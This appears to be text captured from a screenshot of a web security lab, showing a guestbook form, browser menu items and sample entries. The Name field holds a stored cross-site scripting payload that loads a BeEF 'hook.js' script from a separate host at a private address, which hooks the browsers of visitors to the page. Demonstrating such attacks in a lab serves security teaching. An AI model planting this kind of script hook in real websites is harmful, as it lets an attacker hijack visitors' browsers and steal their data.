 Name * beef
<script src="http://10.0.2:3000/hook.js"></script>
Message *
Sign Guestbook
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Languages >
Inspect Element (Q)
Name: test
Message: This is a test comment.
Name: zaid
Message: message body
More info